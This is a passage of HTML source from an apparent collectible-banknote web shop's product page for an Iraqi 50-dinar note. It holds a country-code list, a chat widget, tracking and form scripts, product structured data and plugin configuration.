data-country="guatemala">(+502) Guatemala</li><li class="dig-cc-visible " value="44" data-country="guernsey">(+44) Guernsey</li><li class="dig-cc-visible " value="224" data-country="guinea">(+224) Guinea</li><li class="dig-cc-visible " value="245" data-country="guinea-bissau">(+245) Guinea-Bissau</li><li class="dig-cc-visible " value="592" data-country="guyana">(+592) Guyana</li><li class="dig-cc-visible " value="509" data-country="haiti">(+509) Haiti</li><li class="dig-cc-visible " value="504" data-country="honduras">(+504) Honduras</li><li class="dig-cc-visible " value="852" data-country="hong kong">(+852) Hong Kong</li><li class="dig-cc-visible " value="36" data-country="hungary">(+36) Hungary</li><li class="dig-cc-visible " value="354" data-country="iceland">(+354) Iceland</li><li class="dig-cc-visible " value="91" data-country="india">(+91) India</li><li class="dig-cc-visible " value="62" data-country="indonesia">(+62) Indonesia</li><li class="dig-cc-visible " value="98" data-country="iran">(+98) Iran</li><li class="dig-cc-visible " value="964" data-country="iraq">(+964) Iraq</li><li class="dig-cc-visible " value="353" data-country="ireland">(+353) Ireland</li><li class="dig-cc-visible " value="44" data-country="isle of man">(+44) Isle Of Man</li><li class="dig-cc-visible " value="972" data-country="israel">(+972) Israel</li><li class="dig-cc-visible " value="39" data-country="italy">(+39) Italy</li><li class="dig-cc-visible " value="1" data-country="jamaica">(+1) Jamaica</li><li class="dig-cc-visible " value="81" data-country="japan">(+81) Japan</li><li class="dig-cc-visible " value="44" data-country="jersey">(+44) Jersey</li><li class="dig-cc-visible " value="962" data-country="jordan">(+962) Jordan</li><li class="dig-cc-visible " value="7" data-country="kazakhstan">(+7) Kazakhstan</li><li class="dig-cc-visible " value="254" data-country="kenya">(+254) Kenya</li><li class="dig-cc-visible " value="686" data-country="kiribati">(+686) Kiribati</li><li class="dig-cc-visible " value="965" data-country="kuwait">(+965) Kuwait</li><li class="dig-cc-visible " value="996" data-country="kyrgyzstan">(+996) Kyrgyzstan</li><li class="dig-cc-visible " value="856" data-country="laos">(+856) Laos</li><li class="dig-cc-visible " value="371" data-country="latvia">(+371) Latvia</li><li class="dig-cc-visible " value="961" data-country="lebanon">(+961) Lebanon</li><li class="dig-cc-visible " value="266" data-country="lesotho">(+266) Lesotho</li><li class="dig-cc-visible " value="231" data-country="liberia">(+231) Liberia</li><li class="dig-cc-visible " value="218" data-country="libya">(+218) Libya</li><li class="dig-cc-visible " value="423" data-country="liechtenstein">(+423) Liechtenstein</li><li class="dig-cc-visible " value="370" data-country="lithuania">(+370) Lithuania</li><li class="dig-cc-visible " value="352" data-country="luxembourg">(+352) Luxembourg</li><li class="dig-cc-visible " value="853" data-country="macau">(+853) Macau</li><li class="dig-cc-visible " value="389" data-country="macedonia">(+389) Macedonia</li><li class="dig-cc-visible " value="261" data-country="madagascar">(+261) Madagascar</li><li class="dig-cc-visible " value="265" data-country="malawi">(+265) Malawi</li><li class="dig-cc-visible " value="60" data-country="malaysia">(+60) Malaysia</li><li class="dig-cc-visible " value="960" data-country="maldives">(+960) Maldives</li><li class="dig-cc-visible " value="223" data-country="mali">(+223) Mali</li><li class="dig-cc-visible " value="356" data-country="malta">(+356) Malta</li><li class="dig-cc-visible " value="692" data-country="marshall islands">(+692) Marshall Islands</li><li class="dig-cc-visible " value="596" data-country="martinique">(+596) Martinique</li><li class="dig-cc-visible " value="222" data-country="mauritania">(+222) Mauritania</li><li class="dig-cc-visible " value="230" data-country="mauritius">(+230) Mauritius</li><li class="dig-cc-visible " value="262" data-country="mayotte">(+262) Mayotte</li><li class="dig-cc-visible " value="52" data-country="mexico">(+52) Mexico</li><li class="dig-cc-visible " value="373" data-country="moldova">(+373) Moldova</li><li class="dig-cc-visible " value="377" data-country="monaco">(+377) Monaco</li><li class="dig-cc-visible " value="976" data-country="mongolia">(+976) Mongolia</li><li class="dig-cc-visible " value="382" data-country="montenegro">(+382) Montenegro</li><li class="dig-cc-visible " value="1" data-country="montserrat">(+1) Montserrat</li><li class="dig-cc-visible " value="212" data-country="morocco">(+212) Morocco</li><li class="dig-cc-visible " value="258" data-country="mozambique">(+258) Mozambique</li><li class="dig-cc-visible " value="95" data-country="myanmar">(+95) Myanmar</li><li class="dig-cc-visible " value="264" data-country="namibia">(+264) Namibia</li><li class="dig-cc-visible " value="674" data-country="nauru">(+674) Nauru</li><li class="dig-cc-visible " value="977" data-country="nepal">(+977) Nepal</li><li class="dig-cc-visible " value="31" data-country="netherlands">(+31) Netherlands</li><li class="dig-cc-visible " value="687" data-country="new caledonia">(+687) New Caledonia</li><li class="dig-cc-visible " value="64" data-country="new zealand">(+64) New Zealand</li><li class="dig-cc-visible " value="505" data-country="nicaragua">(+505) Nicaragua</li><li class="dig-cc-visible " value="227" data-country="niger">(+227) Niger</li><li class="dig-cc-visible " value="234" data-country="nigeria">(+234) Nigeria</li><li class="dig-cc-visible " value="683" data-country="niue">(+683) Niue</li><li class="dig-cc-visible " value="672" data-country="norfolk island">(+672) Norfolk Island</li><li class="dig-cc-visible " value="850" data-country="north korea">(+850) North Korea</li><li class="dig-cc-visible " value="1" data-country="northern mariana islands">(+1) Northern Mariana Islands</li><li class="dig-cc-visible " value="47" data-country="norway">(+47) Norway</li><li class="dig-cc-visible " value="968" data-country="oman">(+968) Oman</li><li class="dig-cc-visible " value="92" data-country="pakistan">(+92) Pakistan</li><li class="dig-cc-visible " value="680" data-country="palau">(+680) Palau</li><li class="dig-cc-visible " value="970" data-country="palestine">(+970) Palestine</li><li class="dig-cc-visible " value="507" data-country="panama">(+507) Panama</li><li class="dig-cc-visible " value="675" data-country="papua new guinea">(+675) Papua New Guinea</li><li class="dig-cc-visible " value="595" data-country="paraguay">(+595) Paraguay</li><li class="dig-cc-visible " value="51" data-country="peru">(+51) Peru</li><li class="dig-cc-visible " value="63" data-country="philippines">(+63) Philippines</li><li class="dig-cc-visible " value="48" data-country="poland">(+48) Poland</li><li class="dig-cc-visible " value="351" data-country="portugal">(+351) Portugal</li><li class="dig-cc-visible " value="1" data-country="puerto rico">(+1) Puerto Rico</li><li class="dig-cc-visible " value="974" data-country="qatar">(+974) Qatar</li><li class="dig-cc-visible " value="242" data-country="republic of the congo">(+242) Republic of the Congo</li><li class="dig-cc-visible " value="40" data-country="romania">(+40) Romania</li><li class="dig-cc-visible " value="262" data-country="runion">(+262) Runion</li><li class="dig-cc-visible " value="7" data-country="russia">(+7) Russia</li><li class="dig-cc-visible " value="250" data-country="rwanda">(+250) Rwanda</li><li class="dig-cc-visible " value="290" data-country="saint helena">(+290) Saint Helena</li><li class="dig-cc-visible " value="1" data-country="saint kitts and nevis">(+1) Saint Kitts and Nevis</li><li class="dig-cc-visible " value="508" data-country="saint pierre and miquelon">(+508) Saint Pierre and Miquelon</li><li class="dig-cc-visible " value="1" data-country="saint vincent and the grenadines">(+1) Saint Vincent and the Grenadines</li><li class="dig-cc-visible " value="685" data-country="samoa">(+685) Samoa</li><li class="dig-cc-visible " value="378" data-country="san marino">(+378) San Marino</li><li class="dig-cc-visible " value="239" data-country="sao tome and principe">(+239) Sao Tome and Principe</li><li class="dig-cc-visible " value="966" data-country="saudi arabia">(+966) Saudi Arabia</li><li class="dig-cc-visible " value="221" data-country="senegal">(+221) Senegal</li><li class="dig-cc-visible " value="381" data-country="serbia">(+381) Serbia</li><li class="dig-cc-visible " value="248" data-country="seychelles">(+248) Seychelles</li><li class="dig-cc-visible " value="232" data-country="sierra leone">(+232) Sierra Leone</li><li class="dig-cc-visible " value="65" data-country="singapore">(+65) Singapore</li><li class="dig-cc-visible " value="1" data-country="sint maarten">(+1) Sint Maarten</li><li class="dig-cc-visible " value="421" data-country="slovakia">(+421) Slovakia</li><li class="dig-cc-visible " value="386" data-country="slovenia">(+386) Slovenia</li><li class="dig-cc-visible " value="677" data-country="solomon islands">(+677) Solomon Islands</li><li class="dig-cc-visible " value="252" data-country="somalia">(+252) Somalia</li><li class="dig-cc-visible " value="27" data-country="south africa">(+27) South Africa</li><li class="dig-cc-visible " value="82" data-country="south korea">(+82) South Korea</li><li class="dig-cc-visible " value="211" data-country="south sudan">(+211) South Sudan</li><li class="dig-cc-visible " value="34" data-country="spain">(+34) Spain</li><li class="dig-cc-visible " value="94" data-country="sri lanka">(+94) Sri Lanka</li><li class="dig-cc-visible " value="1" data-country="st. lucia">(+1) St. Lucia</li><li class="dig-cc-visible " value="249" data-country="sudan">(+249) Sudan</li><li class="dig-cc-visible " value="597" data-country="suriname">(+597) Suriname</li><li class="dig-cc-visible " value="268" data-country="swaziland">(+268) Swaziland</li><li class="dig-cc-visible " value="46" data-country="sweden">(+46) Sweden</li><li class="dig-cc-visible " value="41" data-country="switzerland">(+41) Switzerland</li><li class="dig-cc-visible " value="963" data-country="syria">(+963) Syria</li><li class="dig-cc-visible " value="886" data-country="taiwan">(+886) Taiwan</li><li class="dig-cc-visible " value="992" data-country="tajikistan">(+992) Tajikistan</li><li class="dig-cc-visible " value="255" data-country="tanzania">(+255) Tanzania</li><li class="dig-cc-visible " value="66" data-country="thailand">(+66) Thailand</li><li class="dig-cc-visible " value="1" data-country="the bahamas">(+1) The Bahamas</li><li class="dig-cc-visible " value="220" data-country="the gambia">(+220) The Gambia</li><li class="dig-cc-visible " value="670" data-country="timor-leste">(+670) Timor-Leste</li><li class="dig-cc-visible " value="228" data-country="togo">(+228) Togo</li><li class="dig-cc-visible " value="690" data-country="tokelau">(+690) Tokelau</li><li class="dig-cc-visible " value="676" data-country="tonga">(+676) Tonga</li><li class="dig-cc-visible " value="1" data-country="trinidad and tobago">(+1) Trinidad and Tobago</li><li class="dig-cc-visible " value="216" data-country="tunisia">(+216) Tunisia</li><li class="dig-cc-visible " value="90" data-country="turkey">(+90) Turkey</li><li class="dig-cc-visible " value="993" data-country="turkmenistan">(+993) Turkmenistan</li><li class="dig-cc-visible " value="1" data-country="turks and caicos islands">(+1) Turks and Caicos Islands</li><li class="dig-cc-visible " value="688" data-country="tuvalu">(+688) Tuvalu</li><li class="dig-cc-visible " value="1" data-country="u.s. virgin islands">(+1) U.S. Virgin Islands</li><li class="dig-cc-visible " value="256" data-country="uganda">(+256) Uganda</li><li class="dig-cc-visible " value="380" data-country="ukraine">(+380) Ukraine</li><li class="dig-cc-visible " value="971" data-country="united arab emirates">(+971) United Arab Emirates</li><li class="dig-cc-visible " value="44" data-country="united kingdom">(+44) United Kingdom</li><li class="dig-cc-visible " value="1" data-country="united states">(+1) United States</li><li class="dig-cc-visible " value="598" data-country="uruguay">(+598) Uruguay</li><li class="dig-cc-visible " value="998" data-country="uzbekistan">(+998) Uzbekistan</li><li class="dig-cc-visible " value="678" data-country="vanuatu">(+678) Vanuatu</li><li class="dig-cc-visible " value="58" data-country="venezuela">(+58) Venezuela</li><li class="dig-cc-visible " value="84" data-country="vietnam">(+84) Vietnam</li><li class="dig-cc-visible " value="681" data-country="wallis and futuna">(+681) Wallis and Futuna</li><li class="dig-cc-visible " value="212" data-country="western sahara">(+212) Western Sahara</li><li class="dig-cc-visible " value="967" data-country="yemen">(+967) Yemen</li><li class="dig-cc-visible " value="260" data-country="zambia">(+260) Zambia</li><li class="dig-cc-visible " value="263" data-country="zimbabwe">(+263) Zimbabwe</li></ul><p class="woocommerce-store-notice demo_store" data-notice-id="bf4543addd655a0b9479c40c52dac6d8" style="display:none;">Select "Local pick up" if you want to do the transaction outside of the platform. <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script> <div class="wd-toolbar wd-toolbar-label-show"><div class="wd-header-cart wd-design-5 wd-tools-element cart-widget-opener" title="My cart"> <a href="http://trust-collector.com/cart/"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number">0 <span>items</span></span> </span> <span class="wd-toolbar-label"> Cart </span> </a></div><div class="wd-toolbar-home wd-toolbar-item wd-tools-element"> <a href="http://trust-collector.com"> <span class="wd-tools-icon"></span> <span class="wd-toolbar-label"> Home </span> </a></div><div class="wd-header-wishlist wd-tools-element" title="My wishlist"> <a href="http://trust-collector.com/wishlist/"> <span class="wd-tools-icon"> <span class="wd-tools-count"> 0 </span> </span> <span class="wd-toolbar-label"> Wishlist </span> </a></div><div class="wd-header-my-account wd-tools-element wd-style-icon "> <a href="http://trust-collector.com/my-account/"> <span class="wd-tools-icon"></span> <span class="wd-toolbar-label"> My account </span> </a></div></div> <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.14 --><div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3  " id="ht-ctc-chat" 
 style="display: none;  position: fixed; bottom: 10px; left: 15px;"   ><div class="ht_ctc_style ht_ctc_chat_style"><div title = 'WhatsApp us' style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3 ctc_nb" data-nb_top="-5px" data-nb_right="-5px"><p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p> <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016"> <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/> <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084"> <stop offset="0" stop-color="#20b038"/> <stop offset="1" stop-color="#60d66a"/> </linearGradient> <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/> <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/> <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/> <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/> </svg></div></div></div> <span class="ht_ctc_chat_data" 
 data-no_number=""
 data-settings="{&quot;number&quot;:&quot;8801886369009&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 10px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; left: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
 ></span> <!-- Meta Pixel Event Code --> <script type='text/javascript'>document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );</script> <!-- End Meta Pixel Event Code --><div id='fb-pxl-ajax-code'></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http:\/\/trust-collector.com"}},{"@type":"ListItem","position":2,"item":{"name":"Banknotes","@id":"http:\/\/trust-collector.com\/product-category\/banknotes\/"}},{"@type":"ListItem","position":3,"item":{"name":"Iraq 50 Dinars (2003), UNC","@id":"http:\/\/trust-collector.com\/product\/iraq-50-dinars-2003-unc\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"http:\/\/trust-collector.com\/product\/iraq-50-dinars-2003-unc\/#product","name":"Iraq 50 Dinars (2003), UNC","url":"http:\/\/trust-collector.com\/product\/iraq-50-dinars-2003-unc\/","description":"Iraq 50 Dinars\u00a0(2003), UNC Condition","image":"http:\/\/trust-collector.com\/wp-content\/uploads\/2022\/04\/290052089_1146963019199048_5710796871176837681_n.jpg","sku":11855,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"190.0","priceCurrency":"BDT","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"http:\/\/trust-collector.com\/product\/iraq-50-dinars-2003-unc\/","seller":{"@type":"Organization","name":"Trust Collector","url":"http:\/\/trust-collector.com"}}]}]}</script> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type='text/javascript'>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p></script> <link rel='stylesheet' id='wc-blocks-style-css' href='http://trust-collector.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.1' type='text/css' media='all' /><link rel='stylesheet' id='wcfm-leaflet-map-style-css' href='http://trust-collector.com/wp-content/plugins/wc-frontend-manager/includes/libs/leaflet/leaflet.css?ver=6.7.19' type='text/css' media='all' /><link rel='stylesheet' id='wcfm-leaflet-search-style-css' href='http://trust-collector.com/wp-content/plugins/wc-frontend-manager/includes/libs/leaflet/leaflet-search.css?ver=6.7.19' type='text/css' media='all' /> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-before">/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/trust-collector.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/live-sales-notifications-for-woocommerce/public/js/notification-popup.js?ver=2.3.20" id="pisol-sales-notification-popup-js"></script> <script type="text/javascript" id="pisol-sales-notification-runner-js-extra">/* <![CDATA[ */
var pi_notification_runner_setting = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=11855","first_popup":"50000","interval_between_popup":"9900050","how_long_to_show":"2000","animation":"fadeIn","closing_animation":"fadeOut","close":"1","close_image":"http:\/\/trust-collector.com\/wp-content\/plugins\/live-sales-notifications-for-woocommerce\/admin\/img\/close.png","dismiss":"","loop":"","mobile":"1","link_in_tab":"","link_image":"","audio_alert_enabled":"","audio_url":"http:\/\/trust-collector.com\/wp-content\/plugins\/live-sales-notifications-for-woocommerce\/public\/media\/alert2.mp3","ajax_url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","max_notification_count":"10"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/live-sales-notifications-for-woocommerce/public/js/notification-runner.js?ver=2.3.20" id="pisol-sales-notification-runner-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script> <script type="text/javascript" id="tutor-script-js-extra">/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","home_url":"http:\/\/trust-collector.com","site_url":"http:\/\/trust-collector.com","site_title":"Trust Collector","base_path":"\/","tutor_url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/","tutor_pro_url":null,"nonce_key":"_tutor_nonce","_tutor_nonce":"85141ee4cf","loading_icon_url":"http:\/\/trust-collector.com\/wp-admin\/images\/wpspin_light.gif","placeholder_img_src":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"http:\/\/trust-collector.com\/instructor-dashboard\/","wp_date_format":"MMMM d, yyyy","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/course-bundle\/thumbnail.svg","base_name":"course-bundle","is_enabled":0},{"name":"Subscription","description":"Manage subscription","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/subscription\/thumbnail.png","base_name":"subscription","is_enabled":0},{"name":"Social Login","description":"Let users register & login through social network like Facebook, Google, etc.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/social-login\/thumbnail.svg","base_name":"social-login","is_enabled":0},{"name":"Content Drip","description":"Unlock lessons by schedule or when students meet a specific condition.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/content-drip\/thumbnail.png","base_name":"content-drip","is_enabled":0},{"name":"Tutor Multi Instructors","description":"Collaborate and add multiple instructors to a course.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-multi-instructors\/thumbnail.png","base_name":"tutor-multi-instructors","is_enabled":0},{"name":"Tutor Assignments","description":"Assess student learning with assignments.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-assignments\/thumbnail.png","base_name":"tutor-assignments","is_enabled":0},{"name":"Tutor Course Preview","description":"Offer free previews of specific lessons before enrollment.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-preview\/thumbnail.png","base_name":"tutor-course-preview","is_enabled":0},{"name":"Tutor Course Attachments","description":"Add unlimited attachments\/ private files to any Tutor course","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-attachments\/thumbnail.png","base_name":"tutor-course-attachments","is_enabled":0},{"name":"Tutor Google Meet Integration","description":"Host live classes with Google Meet, directly from your lesson page.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-meet\/thumbnail.png","base_name":"google-meet","is_enabled":0},{"name":"Tutor Report","description":"Check your course performance through Tutor Report stats.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-report\/thumbnail.png","base_name":"tutor-report","is_enabled":0},{"name":"Email","description":"Send automated and customized emails for various Tutor events.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-email\/thumbnail.png","base_name":"tutor-email","is_enabled":0},{"name":"Calendar","description":"Enable to let students view all your course events in one place.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/calendar\/thumbnail.png","base_name":"calendar","is_enabled":0},{"name":"Notifications","description":"Keep students and instructors notified of course events on their dashboard.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-notifications\/thumbnail.png","base_name":"tutor-notifications","is_enabled":0},{"name":"Google Classroom Integration","description":"Enable to integrate Tutor LMS with Google Classroom.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-classroom\/thumbnail.png","base_name":"google-classroom","is_enabled":0},{"name":"Tutor Zoom Integration","description":"Connect Tutor LMS with Zoom to host live online classes. Students can attend live classes right from the lesson page.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-zoom\/thumbnail.png","base_name":"tutor-zoom","is_enabled":0},{"name":"Quiz Export\/Import","description":"Save time by exporting\/importing quiz data with easy options.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/quiz-import-export\/thumbnail.png","base_name":"quiz-import-export","is_enabled":0},{"name":"Enrollment","description":"Enable to manually enroll students in your courses.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/enrollments\/thumbnail.png","base_name":"enrollments","is_enabled":0},{"name":"Tutor Certificate","description":"Enable to award certificates upon course completion.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-certificate\/thumbnail.png","base_name":"tutor-certificate","is_enabled":0},{"name":"Gradebook","description":"Track student progress with a centralized gradebook.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/gradebook\/thumbnail.png","base_name":"gradebook","is_enabled":0},{"name":"Tutor Prerequisites","description":"Set course prerequisites to guide learning paths effectively.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-prerequisites\/thumbnail.png","base_name":"tutor-prerequisites","is_enabled":0},{"name":"BuddyPress","description":"Boost engagement with social features through BuddyPress for Tutor LMS.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/buddypress\/thumbnail.png","base_name":"buddypress","is_enabled":0},{"name":"WooCommerce Subscriptions","description":"Capture Residual Revenue with Recurring 